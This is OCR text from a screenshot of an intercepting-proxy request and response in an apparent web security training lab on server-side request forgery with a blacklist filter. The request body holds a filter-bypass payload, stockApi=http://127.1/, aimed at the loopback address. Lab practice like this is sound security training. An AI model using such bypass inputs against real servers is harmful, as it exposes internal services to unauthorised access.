 Request
Pretty Raw Hex \n
4 Content-Length: 22
5 Sec-Ch-Ua: "Not/A)Brand";v="8",
"Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a1e00dc04ac654c82c4f7310065009f.web-sec
urity-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1e00dc04ac654c82c4f7310065009f.web-sec
urity-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/
Search
0 highlights
Response
Pretty Raw Hex Render \n
We
Ac
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP